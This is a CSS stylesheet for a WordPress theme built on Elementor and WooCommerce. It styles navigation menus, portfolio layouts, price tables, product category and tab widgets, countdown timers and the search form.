.elementor-nav-menu--dropdown-desktop:not(.elementor-nav-menu--stretch) .elementor-widget-container,.elementor-nav-menu--dropdown-mobile:not(.elementor-nav-menu--stretch) .elementor-widget-container,.elementor-nav-menu--dropdown-tablet:not(.elementor-nav-menu--stretch) .elementor-widget-container {
  position: relative; }

.elementor-nav-menu--dropdown-desktop:not(.elementor-nav-menu--stretch) .elementor-nav-menu--dropdown.elementor-nav-menu__container,.elementor-nav-menu--dropdown-mobile:not(.elementor-nav-menu--stretch) .elementor-nav-menu--dropdown.elementor-nav-menu__container,.elementor-nav-menu--dropdown-tablet:not(.elementor-nav-menu--stretch) .elementor-nav-menu--dropdown.elementor-nav-menu__container {
  position: absolute;
  top: 100%;
  left: 0; }

.elementor-nav-menu-popup .elementor-nav-menu--popup {
  height: 100vh;
  width: 100vw;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-left: -8px;
  background-color: #fff;
  overflow: auto; }
  .elementor-nav-menu-popup .elementor-nav-menu--popup .elementor-nav-menu {
    max-height: 100%;
    padding-top: 50px;
    padding-bottom: 50px; }
    .elementor-nav-menu-popup .elementor-nav-menu--popup .elementor-nav-menu a {
      -ms-flex-pack: center;
      justify-content: center; }

.elementor-nav-menu-popup .mfp-close {
  font-size: 40px;
  top: 50px;
  right: 20px; }

.elementor-nav-menu-popup .elementor-nav-menu--dropdown .elementor-item:focus {
  background-color: transparent; }

.elementor-nav-menu-popup .elementor-nav-menu .sub-arrow {
  width: 30px;
  margin-right: -30px;
  line-height: 30px; }

.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after {
  position: absolute;
  top: 50%;
  right: 0;
  content: "";
  background-color: #e6e6e6;
  width: 1px;
  height: 10px;
  display: none;
  transform: translateY(-50%); }

.mega-menu-item {
  max-width: 100vw; }

.elementor-widget.elementor-widget-number-list .elementor-number-list-items {
  list-style: none;
  padding: 0;
  margin-bottom: 0; }
  .elementor-widget.elementor-widget-number-list .elementor-number-list-items.elementor-inline-items {
    margin-right: 0;
    margin-left: 0; }

.elementor-widget.elementor-widget-number-list .elementor-number-list-number {
  font-weight: 600;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all .3s ease; }
  .elementor-widget.elementor-widget-number-list .elementor-number-list-number+.elementor-number-list-text {
    align-self: unset; }

.elementor-widget.elementor-widget-number-list .elementor-number-list-text {
  transition: all .3s ease;
  padding-left: 0; }

.elementor-widget.elementor-widget-number-list .elementor-number-list-item {
  align-items: center;
  display: flex;
  flex-wrap: wrap; }
  .elementor-widget.elementor-widget-number-list .elementor-number-list-item a {
    align-items: center;
    transition: none; }

div:not(.site-header) .elementor-widget.elementor-widget-number-list ul li:last-child {
  border-right: none; }

.elementor-widget-opal-phone i {
  font-size: 20px;
  line-height: 1;
  margin-right: 5px;
  transition: all .3s ease; }
  .elementor-widget-opal-phone i:before {
    display: block; }

.elementor-widget-opal-phone .elementor-phone {
  display: inline-flex;
  align-items: center;
  position: relative; }

.elementor-widget-opal-phone .elementor-phone-title {
  font-size: 12px;
  font-weight: 700;
  display: block;
  transition: all .3s ease; }

.elementor-widget-opal-phone .elementor-phone-subtitle {
  font-size: 20px;
  font-weight: 700;
  display: block;
  transition: all .3s ease; }

.elementor-widget-opal-phone .elementor-phone-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.elementor-phone-link {
  transition: none; }

.portfolio .portfolio-post-thumbnail {
  border-radius: 5px;
  overflow: hidden;
  position: relative;
  padding-top: 100%;
  background: #e7e7e7; }
  .portfolio .portfolio-post-thumbnail img {
    display: block;
    position: absolute;
    object-fit: cover;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    transition: opacity 1s,transform 1s;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden; }

.elementor-portfolio-masonry .portfolio .portfolio-post-thumbnail {
  position: static;
  padding-top: 0; }

.elementor-portfolio-masonry .portfolio .portfolio-post-thumbnail img {
  position: static;
  height: auto; }

.portfolio .portfolio-content {
  text-align: center;
  padding: 25px 20px; }
  .portfolio .portfolio-content .entry-title {
    font-size: 20px;
    font-size: 1.25rem;
    line-height: 1.5;
    margin-bottom: 0;
    padding-top: 6px;
    font-weight: 600; }
    .portfolio .portfolio-content .entry-title a {
      color: #000; }

.portfolio .entry-category {
  font-size: 10px;
  font-size: .625rem;
  text-transform: uppercase; }
  .portfolio .entry-category a {
    color: #b4bbc2; }

.portfolio .portfolio-inner {
  transition: all .3s cubic-bezier(.645,.045,.355,1);
  border-radius: 5px;
  overflow: hidden; }

.portfolio:hover .portfolio-inner {
  box-shadow: 0 8px 30px 0 rgba(0,0,0,.1); }

.portfolio:hover img {
  opacity: .85;
  transform: scale3d(1.1,1.1,1); }

@media (max-width: 1440px) {
  .elementor-widget-opal-portfolio .owl-theme.owl-carousel .owl-nav [class*=owl-],.elementor-widget-opal-portfolio .woocommerce-product-carousel ul.owl-theme.products .owl-nav [class*=owl-],.woocommerce-product-carousel .elementor-widget-opal-portfolio ul.owl-theme.products .owl-nav [class*=owl-] {
    display: none; } }

.elementor-widget-opal-portfolio .owl-theme.owl-carousel .owl-nav [class*=owl-].owl-prev,.elementor-widget-opal-portfolio .woocommerce-product-carousel ul.owl-theme.products .owl-nav [class*=owl-].owl-prev,.woocommerce-product-carousel .elementor-widget-opal-portfolio ul.owl-theme.products .owl-nav [class*=owl-].owl-prev {
  left: -30px; }

.elementor-widget-opal-portfolio .owl-theme.owl-carousel .owl-nav [class*=owl-].owl-next,.elementor-widget-opal-portfolio .woocommerce-product-carousel ul.owl-theme.products .owl-nav [class*=owl-].owl-next,.woocommerce-product-carousel .elementor-widget-opal-portfolio ul.owl-theme.products .owl-nav [class*=owl-].owl-next {
  right: -30px; }

.elementor-widget-opal-portfolio ul.elementor-portfolio__filters {
  padding-left: 0; }

article.type-osf_portfolio {
  padding-bottom: 0;
  width: 100%;
  display: block; }

.elementor-portfolio-style-overlay .column-item.portfolio-entries {
  margin-bottom: 0;
  padding-bottom: 30px; }

.elementor-portfolio-style-overlay .portfolio {
  position: relative;
  overflow: hidden;
  border-radius: 5px; }
  .elementor-portfolio-style-overlay .portfolio .portfolio-content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    color: #fff;
    z-index: 2;
    text-align: left;
    padding: 40px; }
    .elementor-portfolio-style-overlay .portfolio .portfolio-content:before {
      content: "";
      position: absolute;
      height: 180%;
      left: 0;
      bottom: 0;
      right: -1px;
      background: linear-gradient(transparent,rgba(0,0,0,.8)); }
    .elementor-portfolio-style-overlay .portfolio .portfolio-content .portfolio-content-inner {
      position: relative; }
    .elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-title a {
      color: #fff; }
    .elementor-portfolio-style-overlay .portfolio .portfolio-content .entry-category a {
      color: #b4bbc2; }

.elementor-portfolio-style-default .portfolio-inner {
  position: relative;
  border-radius: 5px;
  overflow: hidden; }

.elementor-portfolio-style-default .portfolio-content {
  background: #fff;
  margin: 0;
  padding: 30px;
  position: absolute;
  top: 30px;
  left: 30px;
  right: 30px;
  bottom: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  opacity: 0;
  -ms-opacity: 0;
  -o-opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  filter: alpha(opacity=0);
  transition: all .6s ease; }

.elementor-portfolio-style-default .entry-category {
  margin-bottom: 4px; }

.elementor-portfolio-style-default .entry-category,.elementor-portfolio-style-default .entry-title {
  overflow: hidden; }
  .elementor-portfolio-style-default .entry-category a,.elementor-portfolio-style-default .entry-title a {
    display: inline-block;
    transform: translateY(100%);
    transition: all 1s cubic-bezier(.37,.31,.2,.85); }

.elementor-portfolio-style-default .entry-category a {
  transition-delay: .2s; }

.elementor-portfolio-style-default article.type-osf_portfolio:hover .portfolio-content {
  opacity: 1;
  -ms-opacity: 1;
  -o-opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  filter: alpha(opacity=100); }

.elementor-portfolio-style-default article.type-osf_portfolio:hover .entry-category,.elementor-portfolio-style-default article.type-osf_portfolio:hover .entry-title {
  overflow: hidden; }
  .elementor-portfolio-style-default article.type-osf_portfolio:hover .entry-category a,.elementor-portfolio-style-default article.type-osf_portfolio:hover .entry-title a {
    transform: translateY(0); }

.elementor-portfolio-style-caption .portfolio-inner {
  border-radius: 5px;
  background-color: #fff;
  box-shadow: 0 5px 30px 0 rgba(0,0,0,.05); }

.elementor-portfolio__filters {
  list-style: none;
  justify-content: center;
  display: flex;
  flex-wrap: wrap; }

.elementor-portfolio__filter {
  margin: 0;
  cursor: pointer;
  padding: 8px 15px;
  font-size: 14px;
  font-size: .875rem;
  margin-bottom: 10px; }

.elementor-filter-left .elementor-portfolio__filters {
  justify-content: flex-start; }

.elementor-filter-right .elementor-portfolio__filters {
  justify-content: flex-end; }

.elementor-element .loading .elementor-widget-opal-portfolio .gallery:after,.entry-gallery .loading .elementor-widget-opal-portfolio .gallery:after,.loading .elementor-widget-opal-portfolio .comment-form:after,.loading .elementor-widget-opal-portfolio .elementor-element .gallery:after,.loading .elementor-widget-opal-portfolio .entry-gallery .gallery:after,.loading .elementor-widget-opal-portfolio .row:after,.loading .elementor-widget-opal-portfolio .single-portfolio-summary .single-portfolio-summary-inner:after,.loading .elementor-widget-opal-portfolio .single-product div.type-product .product-inner:after,.loading .elementor-widget-opal-portfolio .single .gallery:after,.loading .elementor-widget-opal-portfolio .site-footer .widget-area:after,.loading .elementor-widget-opal-portfolio .widget .gallery:after,.loading .elementor-widget-opal-portfolio .woocommerce-account .woocommerce .u-columns.woocommerce-Addresses:after,.loading .elementor-widget-opal-portfolio .woocommerce-account .woocommerce:after,.loading .elementor-widget-opal-portfolio .woocommerce-address-fields__field-wrapper:after,.loading .elementor-widget-opal-portfolio .woocommerce-Addresses:after,.loading .elementor-widget-opal-portfolio .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper:after,.loading .elementor-widget-opal-portfolio .woocommerce-cart .entry-content>.woocommerce:after,.loading .elementor-widget-opal-portfolio .woocommerce-columns--addresses:after,.loading .elementor-widget-opal-portfolio .woocommerce-MyAccount-content form[class^=woocommerce-]:after,.loading .elementor-widget-opal-portfolio [class*=columns-] ul.products:after,.loading .elementor-widget-opal-portfolio [data-elementor-columns]:after,.loading .elementor-widget-opal-portfolio [data-opal-columns]:after,.loading .elementor-widget-opal-portfolio body.opal-content-layout-2cl #content .wrap:after,.loading .elementor-widget-opal-portfolio body.opal-content-layout-2cr #content .wrap:after,.loading .elementor-widget-opal-portfolio form.track_order:after,.single-portfolio-summary .loading .elementor-widget-opal-portfolio .single-portfolio-summary-inner:after,.single-product div.type-product .loading .elementor-widget-opal-portfolio .product-inner:after,.single .loading .elementor-widget-opal-portfolio .gallery:after,.site-footer .loading .elementor-widget-opal-portfolio .widget-area:after,.widget .loading .elementor-widget-opal-portfolio .gallery:after,.woocommerce-account .loading .elementor-widget-opal-portfolio .woocommerce:after,.woocommerce-account .woocommerce .loading .elementor-widget-opal-portfolio .u-columns.woocommerce-Addresses:after,.woocommerce-billing-fields .loading .elementor-widget-opal-portfolio .woocommerce-billing-fields__field-wrapper:after,.woocommerce-cart .loading .elementor-widget-opal-portfolio .entry-content>.woocommerce:after,.woocommerce-MyAccount-content .loading .elementor-widget-opal-portfolio form[class^=woocommerce-]:after,[class*=columns-] .loading .elementor-widget-opal-portfolio ul.products:after,body.opal-content-layout-2cl #content .loading .elementor-widget-opal-portfolio .wrap:after,body.opal-content-layout-2cr #content .loading .elementor-widget-opal-portfolio .wrap:after {
  position: absolute;
  content: "";
  width: 30px;
  height: 30px;
  display: block;
  vertical-align: middle;
  border: 1px solid #bbb;
  border-left-color: #000;
  border-radius: 50%;
  animation: q .45s infinite linear;
  -webkit-animation: q .45s infinite linear;
  margin: 30px auto;
  left: calc(50% - 15px);
  top: calc(50% - 15px);
  z-index: 99; }

.elementor-element .loading .elementor-widget-opal-portfolio .gallery:before,.entry-gallery .loading .elementor-widget-opal-portfolio .gallery:before,.loading .elementor-widget-opal-portfolio .comment-form:before,.loading .elementor-widget-opal-portfolio .elementor-element .gallery:before,.loading .elementor-widget-opal-portfolio .entry-gallery .gallery:before,.loading .elementor-widget-opal-portfolio .row:before,.loading .elementor-widget-opal-portfolio .single-portfolio-summary .single-portfolio-summary-inner:before,.loading .elementor-widget-opal-portfolio .single-product div.type-product .product-inner:before,.loading .elementor-widget-opal-portfolio .single .gallery:before,.loading .elementor-widget-opal-portfolio .site-footer .widget-area:before,.loading .elementor-widget-opal-portfolio .widget .gallery:before,.loading .elementor-widget-opal-portfolio .woocommerce-account .woocommerce .u-columns.woocommerce-Addresses:before,.loading .elementor-widget-opal-portfolio .woocommerce-account .woocommerce:before,.loading .elementor-widget-opal-portfolio .woocommerce-address-fields__field-wrapper:before,.loading .elementor-widget-opal-portfolio .woocommerce-Addresses:before,.loading .elementor-widget-opal-portfolio .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper:before,.loading .elementor-widget-opal-portfolio .woocommerce-cart .entry-content>.woocommerce:before,.loading .elementor-widget-opal-portfolio .woocommerce-columns--addresses:before,.loading .elementor-widget-opal-portfolio .woocommerce-MyAccount-content form[class^=woocommerce-]:before,.loading .elementor-widget-opal-portfolio [class*=columns-] ul.products:before,.loading .elementor-widget-opal-portfolio [data-elementor-columns]:before,.loading .elementor-widget-opal-portfolio [data-opal-columns]:before,.loading .elementor-widget-opal-portfolio body.opal-content-layout-2cl #content .wrap:before,.loading .elementor-widget-opal-portfolio body.opal-content-layout-2cr #content .wrap:before,.loading .elementor-widget-opal-portfolio form.track_order:before,.single-portfolio-summary .loading .elementor-widget-opal-portfolio .single-portfolio-summary-inner:before,.single-product div.type-product .loading .elementor-widget-opal-portfolio .product-inner:before,.single .loading .elementor-widget-opal-portfolio .gallery:before,.site-footer .loading .elementor-widget-opal-portfolio .widget-area:before,.widget .loading .elementor-widget-opal-portfolio .gallery:before,.woocommerce-account .loading .elementor-widget-opal-portfolio .woocommerce:before,.woocommerce-account .woocommerce .loading .elementor-widget-opal-portfolio .u-columns.woocommerce-Addresses:before,.woocommerce-billing-fields .loading .elementor-widget-opal-portfolio .woocommerce-billing-fields__field-wrapper:before,.woocommerce-cart .loading .elementor-widget-opal-portfolio .entry-content>.woocommerce:before,.woocommerce-MyAccount-content .loading .elementor-widget-opal-portfolio form[class^=woocommerce-]:before,[class*=columns-] .loading .elementor-widget-opal-portfolio ul.products:before,body.opal-content-layout-2cl #content .loading .elementor-widget-opal-portfolio .wrap:before,body.opal-content-layout-2cr #content .loading .elementor-widget-opal-portfolio .wrap:before {
  content: "";
  width: 50px;
  height: 50px;
  position: absolute;
  left: calc(50% - 25px);
  top: calc(50% + 5px);
  z-index: 99;
  background: #fff;
  display: block;
  box-shadow: 0 0 10px rgba(0,0,0,.2); }

.single-portfolio .entry-title {
  margin-top: 25px;
  margin-bottom: 20px; }

.single-portfolio-summary-add {
  margin-bottom: 20px; }

.single-portfolio-navigation {
  display: flex;
  margin-top: 20px;
  margin-bottom: 60px;
  padding-top: 18px;
  padding-bottom: 18px;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6; }

.single-portfolio-summary {
  margin-bottom: 45px; }
  .single-portfolio-summary .single-portfolio-summary-inner .single-portfolio-summary-meta-title {
    padding-bottom: 10px; }
  .single-portfolio-summary.col-lg-5 {
    order: -1; }
    @media (min-width: 992px) {
      .single-portfolio-summary.col-lg-5 {
        padding-right: 8.3% !important; } }
  .single-portfolio-summary .pbr-social-share .social-share-header {
    display: none; }
  .single-portfolio-summary .pbr-social-share a {
    width: 45px;
    height: 45px;
    display: inline-block;
    border-radius: 50%;
    background-color: #eef3f9;
    text-align: center;
    line-height: 45px;
    transition: all .3s ease-in-out;
    margin: 2px; }
    .single-portfolio-summary .pbr-social-share a i {
      color: #3d1099; }
    .single-portfolio-summary .pbr-social-share a:hover i {
      color: #fff; }

.single-portfolio-gallery-columns {
  display: grid;
  grid-gap: 30px;
  justify-content: center;
  align-items: center; }
  .single-portfolio-gallery-columns.gallery-columns-2 {
    grid-template-columns: repeat(2,1fr); }
    @media (max-width: 767px) {
      .single-portfolio-gallery-columns.gallery-columns-2 {
        grid-template-columns: repeat(1,1fr); } }
  .single-portfolio-gallery-columns.gallery-columns-3 {
    grid-template-columns: repeat(3,1fr); }
    @media (max-width: 767px) {
      .single-portfolio-gallery-columns.gallery-columns-3 {
        grid-template-columns: repeat(2,1fr); } }
    @media (max-width: 575px) {
      .single-portfolio-gallery-columns.gallery-columns-3 {
        grid-template-columns: repeat(1,1fr); } }

.single-portfolio-summary-meta {
  margin-bottom: 60px; }
  .single-portfolio-summary-meta .social-share-header {
    color: #000;
    text-transform: capitalize; }

ul.single-portfolio-summary-meta-list {
  list-style: none;
  padding-left: 0;
  margin-bottom: 1.5em;
  columns: 2; }
  ul.single-portfolio-summary-meta-list li {
    margin-bottom: 30px; }
  ul.single-portfolio-summary-meta-list label {
    display: block;
    font-weight: 600;
    color: #000;
    margin-bottom: 0; }

.single-portfolio-summary-meta-title {
  width: 100%; }

.single-portfolio-navigation .nav-link {
  position: relative; }
  .single-portfolio-navigation .nav-link span {
    font-weight: 600;
    color: #000;
    font-size: 20px;
    font-size: 1.25rem; }
  .single-portfolio-navigation .nav-link i {
    font-size: 20px;
    font-size: 1.25rem;
    vertical-align: middle;
    color: #cecece; }
  .single-portfolio-navigation .nav-link a {
    position: absolute;
    font-size: 0;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0; }

.single-portfolio-navigation .previous-nav .nav-link i {
  margin-right: 20px; }

.single-portfolio-navigation .next-nav {
  margin-left: auto; }
  .single-portfolio-navigation .next-nav .nav-link i {
    margin-left: 20px; }

.single-portfolio-gallery {
  margin-bottom: 70px; }
  .single-portfolio-gallery .owl-theme.owl-carousel .owl-dots,.single-portfolio-gallery .woocommerce-product-carousel ul.owl-theme.products .owl-dots,.woocommerce-product-carousel .single-portfolio-gallery ul.owl-theme.products .owl-dots {
    margin: 0; }

.elementor-portfolio-metro div.column-item {
  max-width: 25%;
  flex: 0 0 25%;
  width: 25%; }
  @media (max-width: 1199px) {
    .elementor-portfolio-metro div.column-item {
      max-width: 50%;
      flex: 0 0 50%;
      width: 50%; } }
  @media (max-width: 767px) {
    .elementor-portfolio-metro div.column-item {
      max-width: 100%;
      flex: 0 0 100%;
      width: 100%; } }

.elementor-portfolio-metro div.column-item:nth-child(3n):nth-child(odd),.elementor-portfolio-metro div.column-item:nth-child(3n+1):nth-child(2n) {
  max-width: 50%;
  flex: 0 0 50%;
  width: 50%; }
  @media (max-width: 1199px) {
    .elementor-portfolio-metro div.column-item:nth-child(3n):nth-child(odd),.elementor-portfolio-metro div.column-item:nth-child(3n+1):nth-child(2n) {
      max-width: 100%;
      flex: 0 0 100%;
      width: 100%; } }

.elementor-category-wrapper {
  position: relative;
  display: table;
  overflow: hidden; }
  .elementor-category-wrapper img {
    display: block;
    transition: all .3s ease; }
  .elementor-category-wrapper .category-name {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    padding: 20px;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 2.1px;
    color: #fff; }
  .elementor-category-wrapper:hover img {
    transform: translate3d(0,-2px,0) scale3d(1.05,1.05,1.05); }

.elementor-widget-opal-post-grid .owl-theme .column-item .post-inner {
  margin-bottom: 0; }

.elementor-widget-opal-post-grid .column-item {
  display: flex;
  -ms-flex-align: stretch;
  align-items: stretch; }

.elementor-widget-opal-post-grid .post-inner {
  flex: 0 0 100%;
  max-width: 100%;
  position: relative;
  margin-bottom: 40px;
  overflow: hidden;
  background-color: transparent;
  transition: all .3s ease; }

.elementor-widget-opal-post-grid .post-content {
  padding: 0;
  background-color: transparent;
  border-radius: 0; }

.elementor-widget-opal-post-grid .entry-header {
  margin-bottom: 1.8rem; }

.elementor-widget-opal-post-grid .entry-title {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 500; }
  .elementor-widget-opal-post-grid .entry-title a {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    min-height: 2.4em; }

.elementor-widget-opal-post-grid .post-thumbnail {
  margin-bottom: 1rem;
  padding-top: 66.66%;
  overflow: hidden;
  width: 100%;
  border-radius: 6px; }
  .elementor-widget-opal-post-grid .post-thumbnail a {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0; }
    .elementor-widget-opal-post-grid .post-thumbnail a img {
      width: 100%;
      height: 100%;
      object-fit: cover; }
  .elementor-widget-opal-post-grid .post-thumbnail img {
    width: 100%;
    transform: scale(1);
    transition: all .3s ease; }

.elementor-widget-opal-post-grid .entry-meta {
  margin-bottom: .7rem; }

.elementor-widget-opal-post-grid .entry-header-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding: 30px;
  z-index: 99; }
  @media (max-width: 575px) {
    .elementor-widget-opal-post-grid .entry-header-overlay {
      padding: 20px; } }

.elementor-widget-opal-post-grid .entry-content {
  line-height: 24px;
  font-size: 14px; }

.post-style-2 .post-inner {
  background-color: #fff;
  border-radius: 6px; }
  .post-style-2 .post-thumbnail,.post-style-2 .post-thumbnail img {
    border-radius: 0; }

.post-style-2 .post-content {
  padding: 0 25px 25px; }

ul.elementor-price-table__features-list {
  padding: 0;
  margin: 0;
  list-style-type: none;
  border-top: 1px solid; }
  ul.elementor-price-table__features-list li:last-child .elementor-price-table__feature-inner {
    border: none; }

.elementor-price-table__feature-inner {
  border-bottom: 1px solid #e3e3e3; }

.elementor-price-table__heading {
  font-size: 20px;
  font-size: 1.25rem; }

.elementor-price-table__title-pricing {
  font-size: 24px;
  font-size: 1.5rem;
  margin-right: 5px; }

.elementor-price-table__price {
  display: flex;
  font-size: 60px;
  font-size: 3.75rem; }
  .elementor-price-table__price span {
    line-height: 1; }

.elementor-price-table__heading-description {
  margin-bottom: 45px; }

.elementor-price-table__feature-inner {
  padding: 10px 0;
  font-size: 14px;
  font-size: .875rem; }
  .elementor-price-table__feature-inner i {
    color: #33a457;
    margin-right: 8px;
    min-width: 15px; }

.elementor-price-table__icon-wrapper {
  margin-bottom: 20px; }
  .elementor-price-table__icon-wrapper .elementor-icon {
    border: 55px solid red;
    border-radius: 50%;
    position: relative; }
    .elementor-price-table__icon-wrapper .elementor-icon i {
      z-index: 1; }

.price-table-icon-bkg {
  border-radius: 50%;
  position: absolute;
  content: "";
  width: 90%;
  height: 90%;
  top: 5%;
  left: 5%; }

.elementor-button-justify .elementor-price-table__button {
  width: 100%; }

.elementor-price-table__price {
  font-weight: 700; }
  .elementor-price-table-center .elementor-price-table__price {
    justify-content: center; }
  .elementor-price-table-right .elementor-price-table__price {
    justify-content: flex-end; }

.elementor-button-default .elementor-button {
  background: transparent; }

.elementor-widget-opal-price-table .elementor-widget-container {
  transition: all .3s ease; }

.elementor-product-categories-wrapper .elementor-product-categories-item {
  display: flex;
  flex-direction: column;
  margin-bottom: 10px; }

.elementor-product-categories-wrapper .owl-theme .elementor-product-categories-item {
  margin-bottom: 0; }

.elementor-product-categories-wrapper .elementor-product-categories-item-inner {
  display: flex;
  flex-direction: column;
  height: 100%;
  align-items: center; }

.elementor-product-categories-wrapper .elementor-product-categories-image {
  position: relative;
  overflow: hidden; }
  .elementor-product-categories-wrapper .elementor-product-categories-image img {
    border-radius: 6px;
    object-fit: cover;
    opacity: 1;
    transition: .3s ease-in-out; }
  .elementor-product-categories-wrapper .elementor-product-categories-image:hover img {
    opacity: .8; }

.elementor-product-categories-wrapper .elementor-product-categories-title {
  font-weight: 700;
  margin-top: 5px; }

.cat-total {
  display: none; }

.show-total-yes .cat-total {
  display: block; }

.product-cate-style-2 .elementor-product-categories-wrapper .elementor-product-categories-item-inner {
  flex-direction: row; }

.product-cate-style-2.elementor-align-right .elementor-product-categories-wrapper .elementor-product-categories-item-inner {
  flex-direction: row-reverse; }

.product-cate-style-2.elementor-align-center .elementor-product-categories-wrapper .elementor-product-categories-item-inner {
  flex-direction: column; }

.product-cate-style-3 .elementor-product-categories-wrapper .elementor-product-categories-item-inner {
  flex-direction: row-reverse;
  justify-content: space-between; }

.elementor-widget-opal-products-tabs .elementor-tabs-wrapper {
  text-align: center;
  margin-bottom: 70px;
  border-bottom: 1px solid #e3e3d9; }

.elementor-widget-opal-products-tabs .elementor-tab-title {
  color: #aaa;
  font-size: 38px;
  font-size: 2.375rem;
  line-height: 1.2;
  font-weight: 500;
  padding: 7px 0;
  margin: 0 15px;
  position: relative;
  cursor: pointer;
  display: inline-block;
  border-bottom: 3px solid transparent;
  transition: all .3s ease;
  margin-bottom: -1px; }
  .elementor-widget-opal-products-tabs .elementor-tab-title:last-child {
    margin-right: 0; }
  .elementor-widget-opal-products-tabs .elementor-tab-title:first-child {
    margin-left: 0; }
  .elementor-widget-opal-products-tabs .elementor-tab-title.elementor-active,.elementor-widget-opal-products-tabs .elementor-tab-title:hover {
    color: #222;
    border-color: #222; }

.elementor-widget-opal-products-tabs .elementor-tabs-content-wrapper {
  border: none; }

@media (max-width: 767px) {
  .elementor-tabs .elementor-tab-content,.elementor-tabs .elementor-tab-title {
    border-width: 0;
    border-style: solid;
    border-bottom-style: none; } }

.elementor-html .onsale+img,.elementor-html .product-image+img,.elementor-html .product-img-wrap+img {
  display: none !important; }

.elementor-html .site-content-contain {
  z-index: 100; }

.elementor-html .product-image.no-gallery {
  display: none !important; }

.countdown-times {
  justify-content: center;
  display: inline-flex;
  padding: 8px 0;
  line-height: 1;
  font-size: 18px;
  font-size: 1.125rem;
  text-transform: capitalize; }
  .countdown-times>div {
    line-height: 1;
    min-width: 45px;
    padding: 5px;
    position: relative;
    text-align: center;
    border-radius: 6px;
    background-color: #fff;
    box-shadow: 0 3px 13px rgba(0,0,0,.11); }
    .countdown-times>div:not(:first-child) {
      margin-left: 10px; }
      .countdown-times>div:not(:first-child):before {
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        line-height: 1;
        transform: translate(-50%); }
  .countdown-times b {
    display: block; }
  .countdown-times span {
    font-size: 12px;
    font-size: .75rem;
    display: block; }

.opal-product-tooltipster .tooltipster-content {
  color: #fff;
  padding-left: 10px;
  padding-right: 10px;
  border-radius: 2px;
  font-size: 13px;
  font-size: .8125rem; }

.opal-product-tooltipster.tooltipster-base.tooltipster-left .tooltipster-arrow {
  transform: translateY(-5px); }

.woocommerce-product-gallery__image .embed-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  overflow: hidden;
  max-width: 100%;
  height: auto; }

.woocommerce-product-gallery__image .embed-container embed,.woocommerce-product-gallery__image .embed-container iframe,.woocommerce-product-gallery__image .embed-container object {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

@media (max-width: 991px) {
  .woocommerce-error,.woocommerce-info,.woocommerce-message,.woocommerce-notice {
    cursor: pointer; } }

.elementor-progress-percentage {
  padding-right: 0;
  position: absolute;
  right: 0;
  top: -40px;
  font-size: 16px;
  font-size: 1rem;
  font-weight: 600;
  border-radius: 0; }

.elementor-progress-wrapper {
  height: 5px;
  background: #eee; }

.elementor-widget-progress .elementor-title {
  font-size: 16px;
  font-size: 1rem;
  font-weight: 600;
  display: block;
  margin-bottom: 10px; }

.elementor-progress-bar {
  border-radius: 0; }

.overflow-hidden .elementor-widget-container {
  overflow: hidden !important; }

.elementor-search-form button,.elementor-search-form input[type=search] {
  margin: 0;
  border: 0;
  padding: .75rem;
  display: inline-block;
  vertical-align: middle;
  white-space: normal;
  line-height: 1;
  min-width: 0;
  font-size: 14px;
  -webkit-appearance: none; }

.elementor-search-form button:focus,.elementor-search-form input[type=search]:focus {
  outline: 0;
  color: inherit; }

.elementor-search-form .elementor-search-form__submit {
  padding-left: 25px;
  padding-right: 25px;
  text-transform: capitalize;
  font-size: 16px;
  font-size: 1rem;
  background: transparent;
  color: #000;
  transition: color .2s,background .2s; }
  .elementor-search-form .elementor-search-form__submit:active,.elementor-search-form .elementor-search-form__submit:hover {
    background: transparent;
    border-color: transparent; }
  .elementor-search-form .elementor-search-form__submit:before {
    opacity: 0;
    display: none;
    visibility: hidden; }

.elementor-search-form__container {
  display: -ms-flexbox;
  display: flex;
  transition: all .3s ease;
  overflow: hidden;
  min-height: 44px; }

.elementor-search-form__container:not(.elementor-search-form--full-screen) {
  background: #fff; }

.elementor-search-form__input {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  color: #55595c;
  transition: color .2s; }

.elementor-search-form__input::-webkit-input-placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 1; }

.elementor-search-form__input:-ms-input-placeholder,.elementor-search-form__input::-ms-input-placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 1; }

.elementor-search-form__input::placeholder {
  color: inherit;
  font-family: inherit;
  opacity: 1; }

.elementor-search-form--button-type-text .elementor-search-form__submit {
  -ms-flex-negative: 0;
  flex-shrink: 0; }

.elementor-search-form--skin-minimal .elementor-search-form__icon {
  opacity: 1;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: end;
  justify-content: flex-end; }

.elementor-search-form--skin-full_screen .elementor-search-form input[type=search].elementor-search-form__input {
  font-size: 50px;
  text-align: center;
  border-style: solid;
  border-width: 0 0 1px;
  border-color: #fff;
  line-height: 1.5; }

.elementor-search-form--skin-full_screen .elementor-search-form__toggle {
  cursor: pointer;
  vertical-align: middle;
  color: #1d2a38; }

.elementor-search-form--skin-full_screen .elementor-search-form__toggle i {
  position: relative;
  display: block;
  border: 0 solid;
  transition: .2s;
  width: 33px;
  height: 33px;
  border-radius: 3px; }

